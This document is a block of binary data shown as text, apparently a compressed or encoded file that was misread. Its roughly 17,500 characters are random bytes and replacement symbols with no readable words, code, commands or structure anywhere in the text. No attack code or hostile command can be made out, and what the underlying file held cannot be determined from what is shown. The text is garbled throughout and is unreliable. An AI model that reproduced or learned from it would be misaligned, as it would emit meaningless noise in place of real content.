(,���h�%1�{l[hE	n�e�>Ȓ�"{���EW�[�9� �HZ���0�M�z ��`��_)>�TO猚�	��DA`k�Z0�s�F��k�w2�c�I�F5��>��vh���i��i���ꘕ��|*�K�~��Zm����n�ʪ�ɭ���X�)�ՠ=���	ũ�Z=��%�<��ʨ�r��E��;*�YZە}f%�̧��Hy-�B��J��Q�g%Z��@��K�"ߢ����{��R����$�܊��*��^ðj$�$Ȫ���N�[���ַ����Ϥ��a�L�9:�x
�2pP�Z9>�$�6p�K����ɕ �� ���(�;����*=�>w����"�?����@~��,!%t��������C��^)��e��[�2ɇ|���L�ś�X��G9��������	Z9�#����m��Qi�cx��ˏ�ذG��0�� 
�oŇ��;ףp�}Y��*�������j��j�k��ꇴ/����� T(i8���SS�����d���ﳾ?fȆz��į�į�� ��͏���_�� nh��J��N����H����٘�ؚ�?z����BK��~��@����|�`k��w����yk��-��~�����8�Zڴ��*�������*�򪣹��h�=j�����=�7:��ȃ������������ʡx�d(���4���I����y�^߬X����;}������}��������Ѭ��L��<�����։������蟘+�S_�SP���8���ϗ[�9�
<�+ɂg�,+�ӿ�����D<�X��{�A]�w?�e��۔��39�KY�N��)��@9��	R-	�[�v^�>w��˗}�ƭ �y�h��_��}Y�q���
K
�8
�J�� 9���kL�ʩ�ƀZ�~X��p�T�T�1�Q�`�@��_������ix��0i��i�נ
��pϏ���0� ��ȥ�-��^�K;吇�H�������*�4ӎM����ͭ�,�z����(����� z�*��"���M�������H�7*�=��I*��������N��=�����8ፊH�0wH�y��pȃ�� y��ی���f���i���������؉K��:��uZ��)�ݬ�ۉ�X�������(�=��1�y�cڌ���)��)��\������,�=�*i���ۻ�K��+�<��<y�̇F�K��F��K�C)�P�v^�֛E)�vn��[���đ��d)��*����rٗUȗ���Y�jȨ��.��
 ;� ��b�Fט�
����Ϩ>;�S(�Rh��2/�R/�r/v/������ �� �w��᱆n�!�!n�����|��n��k�@ �bh�y���ϴ����]�@@�$��Z؏H�8�Ƀȯ�ȥ��� ��a����3������.:�;A�oK��^�6�O�$:�$��1���~��(����\%Ս���.��فQ��X�%x� ���0X�.�b��`�D ���9ҕ���Y�]��1��2XM��)���IMo����;������茱ȟ�Ȋ��)�됺��i���ɏV޺����ܝ/w��e�`޻'�Ժ"�(�\��"Y]���\�	�x�ջ=w9.�-n=Y)�Q��@\�5��m�֌J-��eh�|�
xh=+�p�
˨�!�p��ޣ���t)������ �0�"��/S0C0TX0	�1�"�d���'	��Rx��1�p]�2v�"'O��x!�|"�>�K��X�=���~�c+�ϝ�K��3��#z�a��+������"���>�<�Q"܌Ȏh�4�h;�؉���wh��x�����X���*��HA���|�v��a�ƨ�¸c�x��P`��уOX8��1�&n8�|8��9�	��I�܉��t��ɸ��x͝؋s�����eڦ��唻����*�l:e/�+�����ػ B��ȏ��'I��>ɇ�q�fN���<�2����\�=_M� K��A�"��߫>q8�m�����m}���j(�r	=|9��>-��?�#�Ǒ�Ȁ����
�pŌ�/s�v�S0�@�B0 w0D/(R@�0'"����Ύ,�%+*�4�Ȏ�$�ζl{ڦM��(�����=A+J�*J���o�;���M�S�5��H��2j��x�0�C��.؁���Ȏ��Uq�����z���7s��!7"��YZ�8�C�c���H�98�i�SHz�]d`b�����?������x��������8�I��h��$�m�* Ѻ���\��;,i�+����rߓ�C��|����2L�޼�a��w��M�b�?M�A�jh��Nѻ=C�
�N�-��eX����$�O\O��
��]p]�E����H����N��jV׍j�V�0h(��x^��_�����_��_��_���p@�A%/)� |��(�g�0�u�>@ªW��<x$Z�l;A�3��B�>�e ����B�h�`K,�x����C�A$j��<��x�1$�̌��7�����X�B��܁F���8DZ6�X���'����'������(�2��w(���\n��	�����E�I��h�Ӭ�@律t�=�9=��c��鈋؋�(��x��͝(����G>�h��]>�/>ϫ�Ì/��U�K9ӽt�,	K�둱�Zu?Ԉ ���}��r�a+aXԧv�j��gX\��ٻ\�M��\Y)Sx���N���a�{�mM-�!\M�O�����~)G<��
������&�����^�NOy�0�(_�5n�U��hn�&_�����o�XP�b�nx��Vo�vo�6��↚�`�` wƇ�xoø�XhnI�=Voe�(��8�v�=c8�F���X���r�����ʃYc�,��!E�5�S,d�,�Q��>!�+��� 8�Ԙ�[C7ʤUCWR�H��抃 h�%X�?���U�h��x�*hD�ȎC�0���ȃR�U������㸏�XUr#�2(����̜����E�WCϸ#�G��W�i�=��숉��������8H��{I�湿8�n�F�8�ɋ��i�7�`��J��3M��u��h��wK̼c�Z��5I�����s�����؊�(��(��X�,(��uk,��=,�"<��Ă�؊���x��G�,N�$�_�u�����mV(�,�|��|�Ǐz�m�>O\�v��*�U����}���}����/�Wׂ޳d�d(n��o�_��_�5��������o�����r*�r,�r�2��r"�r8/�xn#�r��r;��v���8av8�1Ws6ss(/��=��ʥ2ڣ[¶NS#/J�����j�D��H��m��M 6w�uU��8R�n�<��9
C�̎�N�2��<h�Bh��m���䨮��&��5��%ְ򹘟���J����Ʈ��ČH�J��o`ҫ++���Z�z̀ƿڶɌ�����2�}n���jiq:o��B��`E�yx�.�����	`A�$�=�U�kH�����+́���^�*�I�0����H���0�df5I-��$���CᕙK�$�$�U�@c��v��AaV���U���^)�ᏖХ�W�q�(�>w0����E�����^��UI0���R��VF1?�����R<��xRQ�VɅ��x\H[�'Xp�C]<3��}Y������4�kG�cNE7��j���x����O��$�XI�$ x���<lȋ�4�wt�
�ʴ�L���YL��a�����yM��pl��  yN����ϕ����
YO�\QO���I������*0�"$�&�����qiC�J����M��
�� ���M����W�{���F�VԻ�v�GϚ�j��]t��hw)Ö���Ҟ�YΝ�����ꑵ�@���葓�(���!(����L���xI����h^�� *�Rh�+�^X�(,�=b�,����Ȣ��V ~��ȸh���a�+�B���b��0������)
���K�0B�&zU�-�N�<�ʬ�g�艍B� �vrc?"�3m*�3�	�'ǌ��	��@��o9���D^i$���YH5��)�	�L���.�%�K�D�S��)��+��O�����Y��w�iha�1j2�o��RyN�"Y�����g��f�迅ZV��d9��<���%Mc��Y��h��dO�>���?��Q�4�LK�v<qG���J�������{���x����,H��4,�u�̂R��̣�/U��w�9��*8m���v�����Q�v��(����l�`)�����P	N�t�ڗ�����v�/Y�� :�l��0ػ��rDG�4a��r�^�H�����|ۊi<H����j��X��}���H�vxw���z�6L�����-ʏP(���
/ĭɇ����)�@)�&�ȣzh�<��H���9#�K���˘
�����ʙ�j���
��a���à�<-���˯���؉��ӰyA�VpαT����M4�XN�Ԉ�r�,�H��B�����R���䄧��H����im�EJ�d������QJ�+�����)O��^�Y��|���Ri;0˔a�ϲ8~���ȉ�����P$��=��`h�Yw<�Ma	F>n�`X�	 ��8��r�ϱ�{α�h����C�ƿ���%�RQ�z�f`�畘��@�����M��Q����Ⰿm>Y)����yЏ�*8��J�|�Ob�����̋J���_�����d���D�.7��w+�E��|���8 b�i�M��s<9��1��v8�����X���`ش�Ȍ��h��-�b����B��Bhw^ʺ ��t��w�/�z�
���O�.Ĵ����̌��
����z�����bw���
*Ҡ������˚h!�X"��XL�ĩϱp(�����l���,(��Hͨ����,�����MV~�к�J9�ڃ���ؒ���m�?� ��ꢘ*���_����d,Աk��x����3�I�>�	�4���(��e�����,��:@3����;����$�0Pֆ(9�������+���A�A�t��X˻g؈].8�E,�@�O��N�\�	�(��K��*��(���������x�ɞ6���ﰵw��hY�����F�H1��P���X(���x@�f{l��ȋ�XI�J�� eA���贅�䋷 ��J�����L���H���*�,
	���@��p��Ʉߘ ̶ո���s��<K����nq˕��� �lb�dk��ݚ�����j��8�&{�wT�����BȌ1�A��Jۊ���L!'�*>���.��u;h�g"�������3|���AÃ�܌��Q��^ҋ���L�������ى�<��C�w��YL����
�h*�`M��s��t>?6�����l��)ɥnXԴ�l�A��Y�b�I���
��I���i���	�4#�؀>^�����fx,�}-��i��p@��*W��گIخЧ�IP־��<K����A K�˹�&�
��H�L���;��.��@ʃ�[���{�9.��I�<$z���[	h���g̋�(K�/�x�I�������V�c�X��j�˩@��sO�.�	�Jw+�m��FA�z���l1��fN�>�`�5܂c0H�`Y�����yh����h˂�H��� �wY�(�� ���<�	/���(Y���X9�	��y����Џ�������
p�����>rو��#�A��$��؛�	��q�J(���42(�q�Έ(̙��ʤL�ڤ�Ӝ�"�C��(	! ��X���������������������]0��*�*UB*Wj��	���+��
�����w�	�x��˱|��K��h������ا�H
�P�����x
���2/ہ����h'�!,;�)���?p��x��ڈ�����M$P�񸏫�	�`�(9�MЊf�
�(4'9-yF ����������9����l��J�L념�A��Xя���\֢� h`�m`�  ������8��T:���������@���r85s���
���8�8��� 
|��@�@�:ɶv@�2w�A��9��ЏD��y蘘u+����ۍ�X�����7z<�	�{W
�X�����v{��P�h`AB�g�	r��O�ȏܚ�{�����qi	r�>������wq�����3#�R�?�����aȀr����Ш�������٣�Ӿ����x�Ҥ� �Y�����@���0D���p���x	����������	�&�`�00;���K�T0�*�@'��K!��{���&�	�|��P��@�hD	w�����-���x{�(������4�{��hr
�&0�`��X��&wR4؈Ƃ���$���`>p�3p	?����0�	�p
���3�C�o��;-2������� 	F����ڹ�9�:��$a�0;�Y��i��8G��G���/��U�;�؆�e������ �����CM�d������o@ϸ{�R���	�;���6��mP�:I�d�x������Ð�����;����p�Riw�8��ᕅ�7Pьu[7�8�TiA�]�؛=�ؙ��p���"w �w�"��"*���x<�d������ ̚��>�ُ;�������h�s�u��3#�x�`��I�1���(��)֐��ɨ�\��?�pɹ�����ѿ���������Јũ��p���
��
M�����X�H����٘������0��*�p�U�	\�K��E�L����� ��A��!0����t�h,����苾���@��؎�諳����wۧ� �
� �+�2-0����eL'��h�<82�x�3 ?h	�`��1�ш%�7�Ʋ�s���X���*�	� �oP�@ -@��sM��	J㏜���]-�2���NF�.��N�5�´$ѻ����݈���p��"�$���O��Y���Z����=�� ���
��5�P��t��Z�,ϩ%ύR��/�z��������*��2�J����;<�J3��6�h�H��Ad��h�(��xk��0��+���w^���jm	�;A�Kۣ�
�����,�ޣ=��-�A}�x���	�ԗgY�H���$��� H�8H%J*C7���ٍ�`ȅz�w���Y��@��웩��?zH�pݺ0I5tJ?�ڛ��D�䜪@��@�x���
�Z��kh�������
�&�DQ�	�� RZl[<*�i� ��jZ���
��,�٫�}���P�(
��������� ۰��0�㉉�F��)Eェ ��	��̋P������2���Qw�L�?&���فE�0p��K�(��	���v�Ȉlu����5��-��A�A�X�0	-و�}�$��0l�� ��N&]��Z�69�5�S��Z��/3��H٫��N������ӆ9	
J >���������9���`	r��\����r@: b�^	��;���T��m�;��w 6|˘x���V�<�ٍ��[_-�� ۣ ���ѡ���-����h)S9
w�\��]��`R�w��!\��H����{Y��;z�����8�a���)2l����aH�r��}���I�@v-�2�(�i
�B��p)^I9ڣ�+����)��	Y"���
�xh�X�h�XbN$)�|	DL��䌺x�R� K��-��}��>i��1n0\���b�̸&D��0��Lh�
�j�&����܎�����x
�I��A�bz
����� �@��F� ���pF��C28Ł�Q����l���ut
tT�wv�l��	e�1�Mh�b���:��X�H	�PR��n��	�X�ɰ��
`�>F�Ƞ�L�G�m�X��@
�l��	�X	c�r�Z0��5�Ӧ{a��X���s�?g����@�T�g��(�[��+����X�q�g��Fm�t��Uڦ}�DA��p�k����0�긙���D�[� ���h�h=
b����H[���=��p��`�l-���zi=���`�Ә(�����ڗgu�֗>���w�he]xm��ׇ0	�M��r���$�(�Q���?�qU]2j��:�辷�)>r����qݣ��$�aɵ���J�Y��8��X[���X?���ۿ��Z��؎����؎����_��ߑ&i��� ��M 	)���Q��X˻���W�PL&����M�	�A	ۘ�@^1���'�� ����ߧ� �'��$`���p��ڃ���-'�8Ú��o��~�*Ue�f�����l����j���R�ŏ�@
�0lw�����xZ0fȰ�q^���Ӎл���G���_N� 	����(�(�rNp7f��	��5��g����*��x���Z�@�q�Gp_�ژ��ҎX���	JmT���/g�Hnx@�v@:[���
��d3��8
�Џ��h�Ո[��"T�ݐǈ��PT����V<���<
7�K���WB�y7i����vc�g�D��!|��(��9���{ ��Hчh
8����#����KZI�����Dw�(SW6r�w���L�3�C�b����>���=?�	#����E$�X�@� �������}f��P޸��c�@�X<��8����_��~�k�� ��L� �S���.(�A�Ɇ���\��
�K����)����ļ�CH���� $���N�H���X��k�F��R4�+^��@(�Z���j�h\!����YxQ�����1Y�^����y-G<�B�����|`3f���W��ϧβ�߼�ɟkU��	�w��$p�l����������/3)+�3��C)3�`��V.<����MnX���?Tmd=Ȼ�4��XT�S�1�����F�\�����������R���b���j`(Y�*ԏ�T�P{�f�M
4�C�'L��S2eW��S��8���r�h����
ތ�C�tDJ(�c(��`���yP;������������R�pjI�X�|����2`G���h��Z�(����+�;hJĲ1,��f�h���+�x����a�����w���ʮ��hI��xX͑�txˌ���ʌ��xόH�Όt	��(���`��� *�"��������yˀ�θ� ��rK����	�� 2b��`Y�ƬiL����㚇�)c���	&��#����A��� �0<��[�������υɌً?T�@>R#e�mF9Θ�ܚ����縹������/8iX���'�q�ɍ���
������L�L�i�4�(L����D[����˙�$9��۪����łxxwܖ�j��ڕx�O�����q���D����臶n�ǳ|4�_��%{Ƅ-��(�=��t��ph�~��	���[����|m~�m���������XJᄀz���	��y�ƃ�`���V�F���F��(��e�O�nm��Ƴh��p�z���c<+·x ��|��T=���������h� �^
���4�m�xE��N�͋�D *���8����)�����l�ޔ�6�"�����	��j��MR@�7�`t��p�WwH��^@r����A���O�Xǌˊ| �|��Ag���^)���R�|y��X��8�.l���H�5z����.�������Ɉ��b��(\����̨���ꙝ}���������M�t���-�鉵������/�t������	��(�����������T]&�hʷ�Û�8���y���D���ޭ�Y��҈p��L��(�V�1
��������9 l�Ĩ 5x�\	��������؉w��x�����䊂���K�ʚ�	�?����i&�\��F|B�Ȝ*��0���z��xh��x�O���(�Ut.F�H��������r8(�*�!��6)�/���gp��VY��n�m(ҳ`�j肰���Y��i��8D[^���ȏ����&h�L(���ي������j�[�ȽN���	�H/���RI��L�D�O�������Π���/� 	�
�˃�X� ʔ��G߳8��ɺ�r�xߊ�`h�Hw���B������~�)��`��J�p)���ɝ��$���ǝbhI��9����μ�x���a����v��Qǘ�����,�]R)=&�)���b���Z��	���ʊ�R��,��(�5*Ʌ� K�ix���^, `&� [����" τ	�@x���j��zԤ��� n|��"ܴ���ޭ���(���H����t��3���d���H���x
μ���xɍ����J7�Ș��^h�i"�w0����� ���X&�K��{��ɘ���,��	@�V�	���.�I�4؈��ȑָ ��y�L���3V�@����������䀂B&��艸3�������ʀ�#�4��Lь� o�Rj�)͌WH���B\2�|�u��X�
��E�0ȁ��p����Oվ�������ɉ�b7�%�I�lY����hH|h������0����l� 1�hxq����!D�O����X�\�̏^�
�H����I��w�T�����HI4���d@<�r��3��R��<(�`�sp�"/��p����L?���K�f0���ѬU·��s���G��P�	+ь����J��6,�Aá���8��Xm��)�P����	0����������8��1h	� " Y]f� �e��̪@̫�b �Ԫ��-/��(򌇤h��i�"�ɓ�� �p������}p����MEk�aP�h����ȍ(���vJ� �>>����M_ �%w�����y�����)��Q�6�j�����芀�鹢�	��ؐ�Ę9�h)��͖�މ��w�W��O �n)�͡�����n����F�!��� ����iL� �� �X	��X��Ȍ�X��j����(,ȋ�-7�)$��u�LH�,�Y���H�4���H��<ܨS��ɟ�ȁ<ȁ�h����h������xܞ���(	��O���� ��]`�2�<�����
�P� �U��XK�!���ˊ�����i�w�Ɖ��S����˿\�H�T�
 �d��	��K�$����
�耗 ��˿hJ���� Gp�I	K�|)��IG��I��
��ʗ:���v�4�|X�|x��)����������j�\�Fq��QހuS�}^��h��	�t	��	�4؄�Յ��M��I���ȹ�ʅ]�Ȧ�U(�uI�	��߮�+)�]m�P��Y/LQyȌ|J��I"��P�<ʣ��������
)���'d�Y٫h	�0ŵ���
��Ч�
k	>Pl�l�lmᚪl� ��(��,)Z�d�!V�T
��ɘ�Q�	�ȉ��	��ɒ ��bV�x���Hx�������čza����ś� Q�`�}1�A�����P������4�Hˁ�Ҟ���|�X����|	X8�dx�u�(�����ER�HҝPEP �Ӻ�ӕN���4ˁ�H�Ȝ�����x���x��.��o@���N��)n�ƃ���$	�ځ��LH��Ȟ�I��wȩHK=�˲L��*	�˿<��P�;��/�R.�R�,Ӱ�@�D��������	����H�0޻ ��x���*�D��Њ��
�TH��
�$�s����4@�̪���HdG��I�J	(�A�ʇ�����*����/�d��zK���D
\TD	�qK�b�X��!���4Y�5؀���_^JX��ZUAl
hA��)H�ؕ_���ߜ�P�BY/��(U�	�XJ �ȣ����D�x�WEw���`	�TJ9�U}ʫ����kI��?�J������\��HP��P5	���P�ʄbEɍ�Ɇ�	V�m�������4Z��J�@�����H��@�Ȅ�Ԉ����I����,D�UL�H���H�\Q�[ݼ���j�p���,̓�0S���݂EX���*͗�-�@K�D��Y��X��	Kv���H�
�;�#;*�j�(d<� A��
����� ��(��ܟL�/����\����@��ʽ�i�=K��]�Tw��PDhh���ԉ� 	�H�c�]$*��b�l��\O��h����hc���{��tn��ɜ̉�,˶�
�Ƌ�\ʥJ�HK��	��I�<����KE��� ����＀K��|�X��X�w@o����H����ZV�ԪCQEeK����*\����	�Pȕ���_���e��]�Xm��x�[eA��������_�l�����+�+"�J���-+�����|��xY�6��Yٖ@I��H��;pw���ˮ��=�Vm��ʒ��!���LV�UaU��8ڣm��	���dI+����6����L��	���h-���&�h	�D�!�-�ĥH�`�A�M�-�1ё�H�@����q��l���T��M���Y&�Eр���	_t�\X�֢�-�E9��4	���h��	�jN����LHu-�X˲�\L�h`��8�����\�h��AK�!�j��8��u����ԉ����	��Ҩ��:n�˳T��)�0o`w��xN�<���J������j����M�K�hN���%��
�d�s��}dJ�\
�Q	�E
�Њ��J�DJ���F�JF�G�Ȫx� 
��	�P)�t���z�$�������|Ǹ�I�պ�5���X
]R	�X���SI� ���_���P�M��Y��F���_�����Z�I��Y��߿���љ�Tj��Ĉ��¸w���ɀHɪX
@A�L��(���qȄ�ߧSA't�<	��!�4�UqH�@w����k�C������a����4�b��'	H�d�\�ʜ�B�V��J�\H�X�ͼ�\���Iy>��`&g:C������,H�j,z��{��p�"�Hۘɟ�HOXQŴM� �������.�)A���Y���\��[X�?˱<,AF�K�L���L�=��N�-�$�4�L����L�l͇���΃T��xΞI�Lܨ�:��`�L'�J��nߍݱF�*K`���(K�|��KK�<��Ƃb�XwJ�ݏl��G�`.M�˞�9�˃,�{�����^�Kԩ@�(T�<�
�������
�D9p����Js��FGLٞP���l��J ����I�᥊L����8 �X�BK	D��d�ZJ�� ��x��O�	���Pb�J���W��\��e�\:Z͈����*��ř\%Y� _�B ��Q��	�#B�$	����TY��l^�%��qI5£4;��˂��VH�T{<l{��Zb�í�ʭ}�� C��̠I���ĸw�bi�Ɍ���g��\چ,�b�OTH�Ȍn��8�����h�i���mD�Ƃ�@�M�,ĕ��g�4�!��X��K���;�q�Rޚ}%bgX0�&�}��R��E�L���Ȉ+�w�ȃ���ײ�W�����Z��b��(I���\|�����W���
�@�����T(��>�(���}�E#�u���ĉ�<K�dr�����K��΁���yJ����#~t@��������@��z�����I��ɻ���wJ�����H5�g�7߿� �8�L��z3I��X��[
�	�8�\�|�����Q�<QQ�`�_��[�'�hA����H� �����B��Ȑ�C`�Y�P����
�EB�lV�	�w�E�h��Č��p����ʫ���Ӛ^Ӛf���?��g�M(��P�h�5���LyH���ì5Ќ��<�����L�<WCP�L֖���"��bA����pF|����ׯ�|���@K�ĉ�\w}�K(�ӌ��g"ڻ���]�\�$˅�N�	-�Q�:�;����;r�<*4�x�,��`Ȟ�
�b�x���}���UI��Ɂ\���룆���<q(Ε�BJ��wʑɒ(�
�7� �;ˁh��k��y��	��I���vkOv���S2c����<�{XB����Y�&���Q?c ��X	/��4ы��`��´���^<�;�F��V���H�v�"���aF�R�f�/��\�k�P@�N��Ӂ�y8Hw��8�M��	�	��5�x���'������
R=���9~�	���up�i�	��l�y`Y��a�ú����y�}����~H��	Z�<��(]����px�@;���̈x�h��✿֋Cykɘ��촀��V4���̍��x���Bű@�)�"ƕ��P ����l�,�薵}�P[�y�(h�e�x���V��J���J��))���P�(l��������	� ���^�j�Ƭj��pʋ�6	wO�7`kN��i�@��`�@������(��,��B�X���`��C�Z�h�L�D��1���Z���V)ˏ�:(���Pt:���Ih��P�IĻ;0j
�ly�Y�������/�^٫�|��[�g�/�4�/����i��bN�>�	û���H�}\��zX��� ��*,X���)��� 1L�ڠ9
��h�.�:��b�!4U�-P鯡��ϕ�Z�?T�_����*h���
���ȫe�;@�C$��E�
��Cw�4~������(X���������8H�L�sp���s���)�X+�Z<P�X>�Y�?«�������Ɇ�48����(���F�j
�Ʊk��1/-#f�g&�Xe��J�lC	�:Q)�~�h{
�g�:!�
w��5��xg7� x
��<K�����x�cHJN� m��퀙L��,�΍�(ˉ����������R1H̎�ly^��5ϗ	d�@��Xh��r��V���^i���-:�,|ډ�ץ��"=[wF��ͫ���/���(��̏�X1�Ĭ�0*��Q7j����/�̙ͯ	��X	���+��]{������ݲX�T٢�!�h��(6%��g��0���댃i^������K�@��َ�Ԩ�Ϙ�����I��h����դɓ�0�����h뮾q��H�\LӆyO�������t�����| 3\}��i���k����Y�bb���y@#�ڙH��h��Ս�Ӂ��t���|���l�0�81-!w����(�?ȣ�qC�(����� y�몸��	����@�X��z�"�l�u�Ç������􈊱XN�%Ȉ��
�|n���҅��!�E���&��H��0�H�z��[�V�Ȋ{8I�n1��P��Ɖ�⫉�t늌	h/(
�4��$	�����\�C���# �
�A`���J�������(�f蟳�5����f�
� ȋ۸
��y��H�g ���aȉS+O�C����(�`菰x���L��ŋw�*χb9�,XɃ&�%��'�a�	���.Ɖ�`PD�\�((�h�*0�"�(i�x�L��Ȃ�<(�[�Hփ��A'	U�w����ȋ�5H��]����
����H������O�|��N�������p��̪�0���9����Lh�
)���ʊ;�N�jI���п)���Tjf������8�DʗN�	����I��@拞ٛ�A���g�A�V��)��k�욇� �����B�׉i��xk�(
���ש�E�w��D����Jhʈ�Ȁ"���>�<@�*���^i�X����B����
�����.�����Yô�+�%�ɣ�(��\��7��\*j�*O�:�ڸ�L鏌	�������h�K��Ȋ�d%a!�Z�� ��tI	���یƳ��K��HGflɳ�XTn�,>�� ��u�m���	���X��Y�iȋ���UY�H�����Ϭ�P���I�h�����Z�-�ȏ��Pۃx	�D�^^vH���w������	��(�����e 	�p\�누��c�~���l!�|p��]87�?Ȕ��̶81F�ڵ`��Hc�+� bH�\��+�W�I &���+ۗT������k����J7)�� ႈ�@L��ҡr��1̻	$ j�`(��x����=K�	��)������*����2M]O��*���J0]�����d+4����kp&{_�k=J�ܩց�M��'��f��Xj�٩������$I�&��sZ5,����ӈD�?HwM7��,�]J���Ѐ(i���A�����D����xh��8ݴ���g�g�G�DzM��sĆ���8(��tZ��~��=ŨJ@�� D�k���HK�x��O�B`n��؋0���/���Zˊ�X�q�JU^���$Ϸ���kԋ���+Ƃ������K��?
����˫ܪ���Y+S��Ȍ���(����⎼�����NM�f�
��r��<����� l\V	�:Ș*̋�H��|,����؍���w^��^I��-Ί	��(�2O!��#�)#������̍��`��(�bo���:)�fȏ�)��聂�D�L���IƲ���)��F�2�Vf�V�M���zϘ��h6�
H�ti����J铘�
�X;�f��h%�c�x�Ѵ����ʜ��J��J� i�h)����V�h��@�(��C��H���2(���`#�~I�S�Ê�
�|)�|��H)b� �ji�J�T`��ǝ���*���I��#�
�� y�\��b#���w���H�@��H�|���ˣīHI���f�H7��H�!�zJ��GIL������k�vh���y����v�ڮ����M�M��ѫ�Ȏ�a{�(�)��i����Ȇ�Ɇ�ɚ����$�.�A���z���,�<���I��h� I�N���(�HK��ڶbETD^��w��삲��6D�
�:K�V�������:�0��$+��(����B�n��Z�ξω�(�Uz���(�������X���ϋ���H�wP��f	������������]�����l���.�b��ػ۸�}��Ԙ��ȉ�m�z��;�RI�^�Q0B#�����`)Ҭ���;�V����TN�&���'8�\��{�:bo�xe�de��(�H)�:��-�X���f�����?i�J	i��~�>�������0ij�h���h�k�F�<I����J� �m��������i�.hj�t	��螦F�#0�}	��*��H���<C�HI�V2*Y�㊕�ʊ�ʊwX)^�ܕV#�(�tI��|�u�� ȈN�8Y�v������R(�~��֎HVƣ`橩�g���Hf�k��$M>j��(����r��H��˺���0������n�țʫ�ꮣ�ƿ���+�N�d!�
Α(H��a��������@��֧���8�&���lȳ.��HN�4��x����5������Tk�^!\�^���E^��L�2Z�
��=���.K�x��́���D�̎e����RzvNz�~���w�앂h�X�ѯ�l��QɈ�([ l��o��/�X��P��	oP�%�@��>����X�!�͍��⅁�.�xP樃�h�mo�2����#H�/���,���)�mI$��"��MI�[)�:��(�`�FE�{)�\�{���;V�C����h	�l�hč�����fh2{�g9���~�h>i��^^�f�L��ΪӲJ��)�$Ȃ��Mk
�Ҧj��9�������F�$@�����ʊ�&2*�o|���3�� LÝ�j�Vc�^#�w窖����ꐓ�������D�{`�k������h�:�Ǖh���ë�殟���0j�?J�(��=��\J����MY������(Ñ�y�n�h��`����@H���<h���{�!�<h��刉�Z�(��(�����)��I��:�܇���ٝ]@䄆/����+��xH������H��ڑ�,� �_�b(�f��H�����b�2+ޝ��N(B�H� K�!K�.��t��}�~ĀP��(�N��"�x'�x��w�ȉE��yI�d���b�������H�y��"%:�����H/�^��;ޅ_��*�/�;(��h�@���4�{��`���R���X��X��c$:啬͔`��`���)��8��HTz)�e����R%����`Vb��3���8�lɖ�~���hۻ���;��&�*;���M�b)��I���=����	��9���ɐ�	��;�>�@~��F�(����n�2~	1�<0�H�R^���=ÂDI���5d�F�¼���wE- �5,�⪟qi�Dɢ�*��H�����Zр|�|Ϋ�ݫ��Df\٣���(fb���Hf��rʀ��ĻD�H鸁�(�|H��n��K���ŗ	��!��H��I�|��_��2�(��k+_H�R���]�f����(��I�lH��ڰ�Ǳ��/����(ɜ��'��H�i�7.�VH�b.��}?E8g�DA�LAGja����i�2�B�o��l�l�!�gߛL������H������L)�`���wr�����P	EI��Ȗ�0+��,�������� (��;�V麅�.Zi׫�<ɓ%^̔셅Ը������Ű��Ҩ�|���<�Q����(݄>���`���	�DE�Y��^�ۅ��);�oQ"��E�:���'{��M��&�T)�g��H���.��	��ɐ8�;�,�����.�,��z�7����Ɲ���#5�܉��`�y0 #���OÝX��5�ٕ*�_^� ��f�>�P	� 9�j��N��w������z��R���j�bJ7���ڕ{ʕ��(�˔� ?�h\M�a��(���얉������+�Ĥ��2���,QH�ڒ��)��R�R�ֈ�ֈ�,��,)�+/a@⨇R��#�B>K�=a�R�>k�!��H�b��⩵��V��P���ⷄp�^Dw$�#����;[#d$��V��hG���=�^��(�V�rL��f�bǉ��*ʖx	��h��H9�̋v���(ԛ��	̌p���]wZ��ϻ�����M2;5�V���jP���-��󒼛���:5���;<'H���/ɔ��:�#�1S�8u��ÅV�>�.�hi�H����j�h(%�h�.�j��j��j���M��
k�m�TɄL�4���Ț,�7�	�X���n�����ƶ��Ȓ�Ȍ�H��H��|�
���`��ʯ\�p�o����(�Ь�J�4*ѝ�<�q��j�LÂ�\�b���Fvd9�h�v���!@�n�'J��GI���w�D�H�����x�N�0�KtC�a��μ:��}��hy���	�����h�|(���e:T�0C���_L�D� d��.y�4��(�º�o�Fk�x��~T!�%ɨ�Nȑ�l����z�pΡ_���h�0�ȎP�4H����ޣ��X�߳�\㈏T�)�5�Nz��pR��fk���q�������Y���f(��j�2����`KȈ��pl���N����F�	f�c�4�&������N����Uʋ�!��w�X��m���uh �ï��WqJH�@�	&,��U��	�L(��������������hX)�!������E�1#�$��FӒ�����_���I
���	�T>M�Ӡ�d�ԃ��YA_���VB��X?MUd)A���0�v�W���L�Ռ,��
Ր8��O@�L/h�
����r �H
�^v<�ZoJ�P;g{?F��yt�9&�0�U)Q�X��8^e$��鍒t�" O���"kǴ"H���d�`��yPvЊ�w�����դ�Α����tXC���Ɍ�(0��Y����̚��x���	�f������l�b`I��fɀ������	��|����	��ty���tHK��I��0zJ��p����<ٯ�<	����y�����ϭ*�J��h�ϫ7����Z�8Ø���.�.�,����4	���	�"�4��#�LZ��4�I�.zɍ.j͆��J�������ُ��\��h\�ſjM���b�� ∀�,HLw��h�&�+�XA��9f�X������5~RÍ��\I��۔K�������(��H���zK�M`��Y���\�Ͱ�<�@g �z@�`���8�:�d{F����Ej<[��jLDɄ��Y�ϔ����	�����}XKXH�;�|�kE����K�� �O�,�@���؊��|(��x,��V��B�,�����^����)�m�;���(	܄U�pS 7�����lht�
��+�9U���hȗ�*��JH���Hw���ϕ�����\�������\e�xIg��x�d+��oE:���/G�%�jʋ�k�x!
��dP_H�%M���W���y���`G	��z5}�0��xX�� ��	��Bv��!������Y��P`��Z��,��	���Z�|��ݡ��@����x�ª�� �`	��j	�@X���	��H����H���˚*�+�Xٺi�(�ʝb��M���͙̂�7�H.6 !�颇 �ʍ<������U��w#����K�?�K��"��I��x���I$��)��͆P��H��)	ņ������l��܈�+�H����:��(L���D����m5��'���,�H��d���	�.(	�h+��@Ȭ����h�O��.�Lȭ�����(���-������z)��ᔀ�]4�F�����B�z��B]$��c	E�>�Qۤ��ӬXZ�H+�#����B�3,e��`Nײ��4��*���_�{�H���P,K����F�S��l>wy��8[�W��»oP���H�f(3��)��0ȃ����)�[�������<胭��̈����\)Ƹ����ϊc`x
/���H�%Y�</�p˗x��?��b�k���
T/��`�x9̸hb��X+�������ˇ���yȐ�)���j��rˮ�H�4 �%Y LJ��)�ʚʎ��Yf@<�0�	�D�>&5��<ʓ%)�� ��h���!`�4����I��8<��P��&�J�Rh�Ʌb� L(�i�wلB���	�
���\Hڽ@	���*��P���M��.9�)�k��H�� ��i��d�I.H��������I�爤Ͼ�бy�'��
